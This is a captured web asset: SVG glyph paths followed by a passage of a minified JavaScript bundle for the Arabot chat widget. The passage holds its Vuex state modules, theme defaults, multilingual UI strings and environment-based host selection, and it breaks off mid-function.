<path d="M192.141 32.8984V36.463H193.487V37.3851H188.306C187.278 37.3641 186.733 36.9119 186.671 36.0318C186.662 35.8803 186.657 35.7012 186.657 35.4933C186.657 35.2844 186.661 35.071 186.667 34.851C186.674 34.632 186.684 34.4197 186.697 34.213C186.711 34.0062 186.729 33.8283 186.752 33.6779C186.819 33.2611 186.978 32.9117 187.229 32.6297C187.48 32.3489 187.824 32.1499 188.259 32.0338C188.784 31.8967 189.29 31.8746 189.779 31.9663C190.267 32.0592 190.73 32.2793 191.165 32.6275V31.9763H192.598V32.8984H192.141ZM191.172 33.962C191.172 33.8758 191.113 33.7741 190.997 33.6558C190.88 33.5375 190.732 33.4225 190.552 33.3108C190.374 33.1991 190.174 33.1007 189.954 33.0178C189.734 32.9338 189.521 32.8829 189.316 32.8652C188.767 32.8354 188.364 32.9415 188.104 33.1848C187.843 33.428 187.695 33.8305 187.66 34.3943V35.6061C187.66 35.7819 187.671 35.9256 187.693 36.0373C187.715 36.149 187.759 36.2363 187.821 36.2994C187.884 36.3613 187.971 36.4044 188.083 36.4276C188.195 36.4519 188.344 36.463 188.527 36.463H191.172V33.962ZM188.144 29.9574H189.14V30.9182H188.144V29.9574ZM189.665 29.9574H190.661V30.9182H189.665V29.9574Z" fill="white"/>
<path d="M197.247 37.3849H196.318C195.91 37.3805 195.578 37.2821 195.321 37.0886C195.079 37.2821 194.75 37.3805 194.332 37.3849H193.417V36.4639H194.03C194.187 36.4639 194.316 36.454 194.417 36.4341C194.518 36.4153 194.599 36.3777 194.659 36.3213C194.72 36.2649 194.762 36.1897 194.787 36.0957C194.811 36.0018 194.826 35.879 194.831 35.7287V32.5433H195.82V35.7287C195.824 35.879 195.838 36.0018 195.864 36.0957C195.888 36.1897 195.931 36.2649 195.992 36.3213C196.053 36.3777 196.132 36.4153 196.233 36.4341C196.334 36.454 196.464 36.4639 196.621 36.4639H197.247V37.3849ZM194.952 29.945C194.966 30.1209 195.027 30.2591 195.137 30.3575C195.246 30.4559 195.385 30.5122 195.551 30.5255H196.405V30.9191H194.286V30.5255H194.683C194.567 30.3663 194.508 30.1706 194.508 29.9384V29.7582C194.508 29.6034 194.536 29.4641 194.592 29.3392C194.649 29.2142 194.726 29.1081 194.825 29.023C194.922 28.9367 195.041 28.8704 195.178 28.8228C195.314 28.7764 195.463 28.7521 195.625 28.7521C195.741 28.7521 195.859 28.762 195.978 28.7841C196.097 28.8062 196.217 28.8339 196.338 28.8681V29.442H195.894V29.2231C195.839 29.2054 195.789 29.1943 195.739 29.1877C195.689 29.1799 195.648 29.1778 195.611 29.1778C195.414 29.1778 195.256 29.2319 195.137 29.3414C195.018 29.4519 194.957 29.6123 194.952 29.8223V29.945Z" fill="white"/>
<path d="M201.512 37.3858H200.395C199.986 37.3814 199.654 37.283 199.399 37.0895C199.157 37.283 198.827 37.3814 198.409 37.3858H197.178V36.4637H198.107C198.264 36.4637 198.393 36.4549 198.493 36.4349C198.595 36.4162 198.675 36.3786 198.735 36.3222C198.797 36.2669 198.839 36.1906 198.864 36.0966C198.888 36.0015 198.903 35.8799 198.907 35.7284V32.5442H199.896V35.7284C199.901 35.8799 199.916 36.0015 199.94 36.0966C199.965 36.1906 200.007 36.2669 200.068 36.3222C200.128 36.3786 200.209 36.4162 200.311 36.4349C200.411 36.4549 200.54 36.4637 200.697 36.4637H201.512V37.3858ZM198.247 38.3278H199.243V39.2886H198.247V38.3278ZM199.768 38.3278H200.764V39.2886H199.768V38.3278Z" fill="white"/>
<path d="M207.414 31.0739C207.854 31.0175 208.261 31.0308 208.636 31.1115C209.01 31.1933 209.335 31.336 209.612 31.5383C209.887 31.7395 210.105 31.9972 210.264 32.3078C210.423 32.6207 210.508 32.9756 210.517 33.3759V36.4639H211.829V37.386H201.446V36.4639H202.268C202.218 36.3346 202.191 36.1908 202.187 36.0316C202.173 35.7309 202.172 35.4268 202.184 35.1195C202.194 34.8121 202.222 34.5102 202.268 34.214C202.335 33.7971 202.494 33.4477 202.746 33.1658C202.996 32.8839 203.339 32.686 203.774 32.5699C204.205 32.4582 204.617 32.4206 205.012 32.4604L204.791 31.964C205.171 31.744 205.589 31.5571 206.042 31.399C206.494 31.242 206.953 31.1336 207.414 31.0739ZM206.688 34.497C206.688 34.4107 206.629 34.3091 206.513 34.1907C206.396 34.0724 206.248 33.9574 206.069 33.8458C205.889 33.7341 205.689 33.6368 205.47 33.5528C205.251 33.4688 205.037 33.4179 204.831 33.4013C204.284 33.3714 203.88 33.4776 203.619 33.7197C203.359 33.963 203.212 34.3666 203.176 34.9293C203.171 35.0277 203.169 35.1394 203.169 35.2643C203.169 35.3892 203.171 35.5031 203.176 35.606C203.176 35.7818 203.185 35.9255 203.206 36.035C203.226 36.1444 203.265 36.2306 203.324 36.2925C203.381 36.3556 203.464 36.3987 203.573 36.4219C203.68 36.4451 203.819 36.4584 203.989 36.4639H206.688V34.497ZM207.656 36.4639H209.474V33.5108C209.469 33.2277 209.415 32.9823 209.312 32.7755C209.209 32.5699 209.068 32.4051 208.889 32.2824C208.709 32.1597 208.496 32.0801 208.253 32.0447C208.007 32.0071 207.742 32.0171 207.456 32.0734C207.325 32.0988 207.187 32.1331 207.041 32.1763C206.895 32.2194 206.748 32.2658 206.601 32.3145C206.453 32.3642 206.306 32.4162 206.163 32.4726C206.019 32.5278 205.885 32.582 205.759 32.634C206.086 32.7589 206.394 32.9347 206.681 33.1625C206.798 33.2487 206.914 33.3383 207.031 33.4334C207.148 33.5274 207.251 33.6291 207.344 33.7363C207.436 33.8447 207.511 33.9574 207.569 34.078C207.628 34.1985 207.656 34.3278 207.656 34.4649V36.4639Z" fill="white"/>
<path d="M211.758 36.4637H212.317C212.474 36.4637 212.603 36.4538 212.703 36.435C212.805 36.4151 212.886 36.3775 212.946 36.3211C213.007 36.2658 213.048 36.1907 213.074 36.0967C213.098 36.0016 213.113 35.8788 213.118 35.7285V29.8166H212.659V28.8746H214.106V35.9408C214.097 36.4096 213.966 36.7656 213.709 37.0077C213.454 37.251 213.091 37.377 212.62 37.3858H211.758V36.4637Z" fill="white"/>
<path d="M216.865 37.3851H215.903V29.796H215.453V28.8684H216.865V37.3851Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js
body_size: 58317
content:
webpackJsonp_arabot([1],{"/yRs":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("8ebl")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-street-view-pano-container"},[t("div",{ref:"vue-street-view-pano",staticClass:"vue-street-view-pano"}),this._v(" "),this._t("default")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("uGSN")},null,null);t.default=i.exports},0:function(e,t,n){e.exports=n("rp0W")},1:function(e,t){},"5ZbH":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hOwk")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-map-container"},[t("div",{ref:"vue-map",staticClass:"vue-map"}),this._v(" "),t("div",{staticClass:"vue-map-hidden"},[this._t("default")],2),this._v(" "),this._t("visible")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("aNJ/")},null,null);t.default=i.exports},"5cLx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("WgA/")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",[t("div",{ref:"flyaway"},[this._t("default")],2)])},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},"67t3":function(e,t){},MM5O:function(e,t){e.exports={config:{mode:"Desktop",previewMode:!0,version:6,hasHistoryMode:!1,welcomeMessage:{},requireUserInfo:[],hideArabotPrompt:!1,emoji:!1,voice:!1,media:!1,shareLocation:!1,whitelistDomains:[],speech:!1},theme:{toolbarTitle:{ar:"ارابوت",en:"arabot"},toolbarSubtitle:{ar:"خدمة الدردشة الذكية",en:"Smart Chatting Service"},avatar:"https://cdn.arabot.io/images/arabot-logo-web.png",position:{x:"right",y:"bottom",nudgeX:0,nudgeY:0},defaultLanguage:"en",themeColor:"#9b7cb7",delay:300,tracking:{},floatingMenu:!1,backDrop:!0,myMessageColor:"#FFFFFF",myMessageBackgroundColor:"#9b7cb7",otherMessageColor:"#FFFFFF",otherMessageBackgroundColor:"#71c7ef",fontSize:13,toolbarBackgroundColor:"#71c7ef",toolbarTextColor:"#FFFFFF",chatButtonImage:"https://cdn.arabot.io/imgs/default-icon.png",font:"Roboto",fullAvatar:!0,showOuterNotification:!0,messagesStyle:"1",reflectSiteLangtoBot:!1,sendButton:"icon",background:"#FFF",messagesAnimation:"1",outline:!0,showAvatar:!0,radius:"3",animationEffect:"1",inputPlaceholder:{ar:"اكتب رسالة...",en:"Type a message..."},messageShadow:!1,chatRadius:8,keepMessagesOnLangChange:!1,showThumbsUp:!1,quickMessage:{enabled:!1,timeVisit:1,repetition:"once",timeTrigger:1,outerMessage:{en:{send_type:"TEXT",message:{elements:[],text:""}},ar:{send_type:"TEXT",message:{elements:[],text:""}}}}}}},T5eZ:function(e,t,n){"use strict";var s={render:function(){var e=this.$createElement,t=this._self._c||e;return t("label",[t("span",{domProps:{textContent:this._s(this.label)}}),this._v(" "),t("input",{ref:"input",class:this.className,attrs:{type:"text",placeholder:this.placeholder}})])},staticRenderFns:[]};t.a=s},V7is:function(e,t){},YI6p:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n("jIen"),a=n.n(s);for(var o in s)"default"!==o&&function(e){n.d(t,e,function(){return s[e]})}(o);var i=n("T5eZ"),r=n("VU/8")(a.a,i.a,!1,null,null,null);t.default=r.exports},"aNJ/":function(e,t){},kftf:function(e,t){},preG:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hQTS")).default||s,o={render:function(){var e=this.$createElement;return(this._self._c||e)("input",this._g(this._b({ref:"input"},"input",this.$attrs,!1),this.$listeners))},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},rp0W:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a,o,i,r=n("7+uW"),c=n("fZjL"),l=n.n(c),u=n("Xxa5"),d=n.n(u),p=n("exGp"),h=n.n(p),g=n("mtWM"),m=n("pFYg"),f=n.n(m),b=n("Gu7T"),v=n.n(b),w=n("mvHQ"),x=n.n(w),y=n("//Fk"),_=n.n(y),k=n("NYxO"),C=n("bOdI"),M=n.n(C),S=n("woOf"),T=n.n(S),I=n("+6Bu"),L=n.n(I),A=new r.a,E={config:{},theme:null,botInfo:{},botMenu:{},fullMenu:[],messages:[],historyMessages:[],payloadText:{PL_GET_STARTED:"Start Chat"},isLiveAgent:!1,storageProfileId:-1,fileStorageRules:{max_size:5,file_type:""},closeWebchatIntent:{triggerable:!0,active:!1,intentId:null,triggered:!1}},$={config:function(e){return e.config},theme:function(e){return e.theme},botInfo:function(e){return e.botInfo},botMenu:function(e){return e.botMenu},fullMenuItems:function(e){return e.fullMenu},messages:function(e){return e.messages},historyMessages:function(e){return e.historyMessages},payloadText:function(e){return e.payloadText},isLiveAgent:function(e){return e.isLiveAgent},defaultLanguage:function(e){return e.theme.defaultLanguage},storageProfileId:function(e){return e.storageProfileId},fileStorageRules:function(e){return e.fileStorageRules},closeWebchatIntent:function(){return E.closeWebchatIntent}},B=function(e){switch(e=e.toLowerCase()){case"en":case"eng":case"english":return"en";case"ar":case"ara":case"arabic":return"ar";case"ur":case"urd":return"urd";default:return e}},P=(s={},M()(s,"INIT_STATE",function(e,t){var n=t.config,s=n.botKey,a=n.keySecret,o=n.customerKey,i=L()(n,["botKey","keySecret","customerKey"]);e.botInfo={botKey:s,keySecret:a,customerKey:o},e.config=i,e.theme=t.theme,e.language=B(t.theme.defaultLanguage),e.theme.defaultLanguage=B(t.theme.defaultLanguage)}),M()(s,"INIT_MENU",function(e,t){e.botMenu=t}),M()(s,"PUSH_MENU",function(e,t){e.fullMenu.push(t)}),M()(s,"POP_MENU",function(e,t){t?e.fullMenu=[]:e.fullMenu.pop()}),M()(s,"ADD_MESSAGE",function(e,t){e.messages.push(t)}),M()(s,"ADD_HISTORY_MESSAGE",function(e,t){var n;(n=e.historyMessages).unshift.apply(n,v()(t))}),M()(s,"REMOVE_ALL_MESSAGES",function(e){e.messages=[],e.historyMessages=[]}),M()(s,"CHANGE_LANGUAGE",function(e,t){localStorage.setItem("arabot-user-lang",B(t)),e.theme.defaultLanguage=B(t)}),M()(s,"REMOVE_QUESTION",function(e){(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).reset?e.config.requireUserInfo=[]:e.config.requireUserInfo.shift()}),M()(s,"PAYLOAD_TEXT",function(e,t){T()(e.payloadText,t)}),M()(s,"UPDATE_LIVE_AGENT",function(e,t){e.isLiveAgent!==t&&(e.isLiveAgent=t)}),M()(s,"UPDATE_STORAGE_PROFILE_ID",function(e,t){e.storageProfileId=t}),M()(s,"UPDATE_STORAGE_RULES",function(e,t){e.fileStorageRules.max_size=t.max_size,e.fileStorageRules.file_type=t.file_type}),M()(s,"UPDATE_CLOSE_WEBCHAT_EVENT",function(e,t){e.closeWebchatIntent.active=t.active,e.closeWebchatIntent.intentId=t.intentId||e.closeWebchatIntent.intentId,e.closeWebchatIntent.triggered=t.triggered,e.closeWebchatIntent.triggerable=!1}),s),R={state:E,getters:$,mutations:P,actions:{initState:function(e,t){(0,e.commit)("INIT_STATE",t)},initMenu:function(e,t){(0,e.commit)("INIT_MENU",t)},pushMenu:function(e,t){(0,e.commit)("PUSH_MENU",t)},popMenu:function(e,t){(0,e.commit)("POP_MENU",t)},addMessage:function(e,t){var n=e.commit;"string"!=typeof t&&(A.$emit("disableWebView"),A.$emit("addMessage",t),n("ADD_MESSAGE",t.message))},addHistoryMessage:function(e,t){(0,e.commit)("ADD_HISTORY_MESSAGE",t)},changeLanguage:function(e,t){(0,e.commit)("CHANGE_LANGUAGE",t)},removeAllMessages:function(e){(0,e.commit)("REMOVE_ALL_MESSAGES")},removeQuestion:function(e,t){(0,e.commit)("REMOVE_QUESTION",t)},addPayloadText:function(e,t){(0,e.commit)("PAYLOAD_TEXT",t)},updateLiveAgent:function(e,t){(0,e.commit)("UPDATE_LIVE_AGENT",t)},setStorageProfileId:function(e,t){(0,e.commit)("UPDATE_STORAGE_PROFILE_ID",t)},setStorageRules:function(e,t){(0,e.commit)("UPDATE_STORAGE_RULES",t)},updateCloseEventState:function(e,t){(0,e.commit)("UPDATE_CLOSE_WEBCHAT_EVENT",t)}}},O={state:{user:{}},getters:{user:function(e){return e.user}},mutations:M()({},"INIT_USER",function(e,t){e.user=t}),actions:{initUser:function(e,t){(0,e.commit)("INIT_USER",t)}}},U={state:{stompClient:null,firstConnect:!0,socketConnected:!1,messagesSocketList:{},needLangChange:!0},getters:{stompClient:function(e){return e.stompClient},socketConnected:function(e){return e.socketConnected},firstConnect:function(e){return e.firstConnect},needLangChange:function(e){return e.needLangChange}},mutations:(a={},M()(a,"INITSOCKET",function(e,t){e.stompClient=t,e.socketConnected=!0,e.firstConnect=!0}),M()(a,"SETNEEDLANGCHANGR",function(e,t){e.needLangChange=t}),M()(a,"UPDATESOCKET",function(e,t){e.socketConnected=t}),a),actions:{initSocket:function(e,t){(0,e.commit)("INITSOCKET",t)},setNeedLangChange:function(e,t){(0,e.commit)("SETNEEDLANGCHANGR",t)},updateSocket:function(e,t){(0,e.commit)("UPDATESOCKET",t)}}},V={state:{isTestBot:!1,testBotState:{state:{channel:{current_name:null},user:{current_channel_id:null}},message:null,baseURL:null,token:null}},getters:{isTestBot:function(e){return e.isTestBot},testBotState:function(e){return e.testBotState}},mutations:M()({},"SET_TEST_BOT_STATE",function(e,t){e.isTestBot=!0,e.testBotState=t}),actions:{setTestBotState:function(e,t){(0,e.commit)("SET_TEST_BOT_STATE",t)}}},D={state:{audioQueue:[],autoPlayMute:!1,audioPaused:!1,playedQueue:[],audioEnded:!0,audioPlaying:!1},getters:{audioQueue:function(e){return e.audioQueue},audioQueueFirst:function(e){return e.audioQueue[e.audioQueue.length-1]},autoPlayMute:function(e){return e.autoPlayMute},audioPaused:function(e){return e.audioPaused},audioEnded:function(e){return e.audioEnded},audioPlaying:function(e){return e.audioPlaying}},mutations:(o={},M()(o,"AUDIO_ENQUEUE",function(e,t){e.audioQueue.unshift(t)}),M()(o,"AUDIO_DEQUEUE",function(e){e.playedQueue.push(e.audioQueue.pop()),e.audioPlaying=!1}),M()(o,"EMPTY_QUEUE",function(e){e.audioQueue=[]}),M()(o,"SET_AUTOPLAY_MUTE_STATE",function(e,t){e.autoPlayMute=t}),M()(o,"SET_AUDIO_PAUSED_STATE",function(e,t){e.audioPaused=t}),M()(o,"REBUILD_QUEUE",function(e){for(;e.playedQueue.length;)e.audioQueue.push(e.playedQueue.pop())}),M()(o,"PLAY_LAST",function(e){e.playedQueue.length&&(e.audioQueue=[],e.audioQueue.push(e.playedQueue.shift()))}),M()(o,"AUDIO_PLAYING",function(e){e.audioPlaying=!0}),o),actions:{audioEnqueue:function(e,t){(0,e.commit)("AUDIO_ENQUEUE",t)},audioDequeue:function(e,t){(0,e.commit)("AUDIO_DEQUEUE",t)},emptyQueue:function(e,t){(0,e.commit)("EMPTY_QUEUE",t)},setAutoPlayMuteState:function(e,t){(0,e.commit)("SET_AUTOPLAY_MUTE_STATE",t)},setAudioPausedState:function(e,t){(0,e.commit)("SET_AUDIO_PAUSED_STATE",t)},rebuildQueue:function(e,t){(0,e.commit)("REBUILD_QUEUE",t)},playLast:function(e,t){(0,e.commit)("PLAY_LAST",t)},audioPlaying:function(e,t){(0,e.commit)("AUDIO_PLAYING",t)}}},N={state:{offlineState:null,isOnline:!0},getters:{isOnline:function(e){return e.isOnline},offlineState:function(e){return e.offlineState}},mutations:(i={},M()(i,"SET_CONNECTION_STATUS",function(e,t){e.isOnline=t}),M()(i,"UPDATE_OFFLINE_STATE",function(e,t){e.offlineState=t}),i),actions:{setConnectionStatus:function(e,t){(0,e.commit)("SET_CONNECTION_STATUS",t)},updatedOfflineState:function(e,t){(0,e.commit)("UPDATE_OFFLINE_STATE",t)}}};r.a.use(k.a);var H,F,W=new k.a.Store({modules:{botState:R,user:O,webSocket:U,testBot:V,audio:D,desktop:N},strict:!1}),z=n("JbOF"),X=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={en:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Search",clear:"Clear",notfound:"No Emoji Found",skintext:"Choose your default skin tone",categories:{search:"Search Results",recent:"Frequently Used",people:"Smileys & People",nature:"Animals & Nature",foods:"Food & Drink",activity:"Activity",places:"Travel & Places",objects:"Objects",symbols:"Symbols",flags:"Flags",custom:"Custom"},categorieslabel:"Emoji categories"},"time-am":"AM","time-pm":"PM",yes:"Yes",no:"No",agree:"Agree",skip:"Skip","main-menu":"Main Menu"},ar:{"mute-chat":"كتم أصوات الدردشة","unmute-chat":"إلغاء كتم أصوات الدردشة",online:"متصل","tra-prompt":"هيئة تنظيم الاتصالات والحكومة الرقمية",arabot:"أرابوت","allowed-files":"يُسمح فقط بأنواع الملفات التالية:","unclear-voice":"الصوت غير واضح ، يرجى المحاولة مرة أخرى ...","invalid-value":"يوجد خطأ في القيمة المدخلة.<br/>الرجاء ادخال "+t,"try-again":"المحاولة مرة أخرى","position-permission-error":"chatbot ليس لديه إذن لاستخدام موقعك "+t,"microphone-permission-error":"chatbot ليس لديه إذن لاستخدام الميكروفون "+t,"position-not-detrmind":"لا يمكن تحديد موقع جهازك","position-timeout-error":"Request timeout",text:"أحرف فقط","phone-example-1":"+XXX XXXXXXXXX","phone-example-2":"رقم هاتف مثل 05XXXXXXXX",date:"تاريخ مثل 31/12/2019",email:"بريد الكتروني مثل example@example.com",yesNo:"'نعم او لا",number:"ارقام فقط",agreement:"أوافق","pick-date":"إختر تاريخ","size-exceed":"حجم الملف المرفق يتجاوز الحد المسموح به","re-upload":"يرجى إعادة تحميله ضمن الحد المسموح به",ops:"حدث خطأ ما!",hh:"س",mm:"د",aa:"ص",am:"صباحاً",pm:"مساءً",send:"ارسل",close:"أغلق","new-topic":"موضوع جديد","skip-generating":"Skip Generating","start-chat":"ابدء المحادثة",experimental:"إطلاق تجريبي","sign-language":"لغة إشارة","msg-length-err":"الرسالة تجاوزت الحد المسموح به! يرجى الاحتفاظ بطول النص دون ٤٠٩٦ حرفاً.","coverting-to-text":"تحويل إلى نص...",emoji:{search:"بحث",clear:"مسح",notfound:"لم يتم العثور على إيموجي",skintext:"اختر لون بشرتك الافتراضي",categories:{search:"نتائج البحث",recent:"تم الإرسال مؤخرَّا",people:"رموز تعبيرية وأشخاص",nature:"حيوانات وطبيعة",foods:"أطعمة ومشروبات",activity:"أنشطة",places:"سفر وأماكن",objects:"أشياء",symbols:"رموز",flags:"اعلام",custom:"مخصص"},categorieslabel:"فئات الإيموجي"},"time-am":"ص","time-pm":"م",yes:"نعم",no:"لا",agree:"اوافق",skip:"تخطي","main-menu":"القائمة الرئيسية"},fr:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Rechercher",clear:"Effacer",notfound:"Aucun Emoji Trouvé",skintext:"Choisissez votre teint de peau par défaut",categories:{search:"Résultats de Recherche",recent:"Fréquemment Utilisés",people:"Smileys & Personnes",nature:"Animaux & Nature",foods:"Nourriture & Boissons",activity:"Activité",places:"Voyages & Lieux",objects:"Objets",symbols:"Symboles",flags:"Drapeaux",custom:"Personnalisé"},categorieslabel:"Catégories d’emoji"},"time-am":"AM","time-pm":"PM",yes:"Oui",no:"Non",agree:"D'accord",skip:"Passer","main-menu":"Menu Principal"},de:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Suchen",clear:"Löschen",notfound:"Kein Emoji gefunden",skintext:"Wählen Sie Ihren Standard-Hautton",categories:{search:"Suchergebnisse",recent:"Häufig verwendet",people:"Smileys & Menschen",nature:"Tiere & Natur",foods:"Essen & Trinken",activity:"Aktivität",places:"Reisen & Orte",objects:"Objekte",symbols:"Symbole",flags:"Flaggen",custom:"Benutzerdefiniert"},categorieslabel:"Emoji-Kategorien"},"time-am":"VORM.","time-pm":"NACHM.",yes:"Ja",no:"Nein",agree:"Zustimmen",skip:"Überspringen","main-menu":"Hauptmenü"},ur:{"mute-chat":"چیٹ کی آوازیں بند کریں","unmute-chat":"چیٹ کی آوازیں کھولیں",online:"آن لائن","tra-prompt":"ٹیلی کمیونیکیشنز اور ڈیجیٹل حکومت کے ریگولیٹری اتھارٹی",arabot:"ارابوٹ","allowed-files":"صرف مندرجہ ذیل فائل کی اقسام کی اجازت ہے:","unclear-voice":"آواز واضح نہیں، براہ کرم دوبارہ کوشش کریں...","invalid-value":"درج کردہ قیمت غلط ہے۔<br/>براہ کرم ${param} داخل کریں","try-again":"دوبارہ کوشش کریں","position-permission-error":"چیٹ بوٹ کو آپ کے مقام کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","microphone-permission-error":"چیٹ بوٹ کو آپ کے مائیکروفون کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","position-not-detrmind":"آلہ کا مقام معلوم نہیں کیا جا سکا۔","position-timeout-error":"درخواست کا وقت ختم",text:"صرف حروف","phone-example-1":"مثال کے طور پر فون نمبر +XXX XXXXXXXXX","phone-example-2":"مثال کے طور پر فون نمبر 05XXXXXXXX",date:"مثال کے طور پر تاریخ 31/12/2019",email:"مثال کے طور پر ای میل example@example.com",yesNo:"ہاں یا نہیں",number:"صرف اعداد",agreement:"متفق","pick-date":"تاریخ منتخب کریں","size-exceed":"منسلکہ کا حجم اجازت یافتہ حد سے زیادہ ہے","re-upload":"براہ کرم اجازت یافتہ حد کے اندر دوبارہ اپلوڈ کریں",ops:"کچھ غلط ہو گیا!",hh:"گھنٹہ",mm:"منٹ",aa:"صبح/شام",am:"صبح",pm:"شام",send:"بھیجیں",close:"بند کریں","new-topic":"نیا موضوع","skip-generating":"تخلیق کو چھوڑ دیں","start-chat":"چیٹ شروع کریں",experimental:"تجرباتی","sign-language":"اشارہ زبان","msg-length-err":"پیغام کی حد سے تجاوز! اسے 4096 حروف کے تحت رکھیں۔","coverting-to-text":"متن میں تبدیل کر رہا ہے...",emoji:{search:"تلاش کریں",clear:"صاف کریں",notfound:"کوئی ایموجی نہیں ملا",skintext:"اپنا ڈیفالٹ جلد کا رنگ منتخب کریں",categories:{search:"تلاش کے نتائج",recent:"اکثر استعمال ہونے والے",people:"مسکراہٹیں اور لوگ",nature:"جانور اور قدرت",foods:"کھانا اور پینا",activity:"سرگرمی",places:"سفر اور مقامات",objects:"اشیاء",symbols:"علامات",flags:"پرچم",custom:"حسب ضرورت"},categorieslabel:"ایموجی زمرہ جات"},"time-am":"صبح","time-pm":"شام",yes:"ہاں",no:"نہیں",agree:"متفق",skip:"چھوڑ دیں","main-menu":"مین مینو"}},s=W.getters.theme.defaultLanguage.substr(0,2);return n[s]&&n[s][e]?n[s][e]:n.en[e]},j=this,K=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(t){case"1":return e?"https://acdn.arabot.io/webcomponent-v6":"plb.arabot.io";case"3":return e?"https://acdn.arabot.io/webcomponent-v6":"sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return"";default:return e?"":"gate.arabot.io"}},Q=function(){var e=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(e){case"1":return"https://plb.arabot.io";case"3":return"https://sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return""}},q=(H=h()(d.a.mark(function e(){var 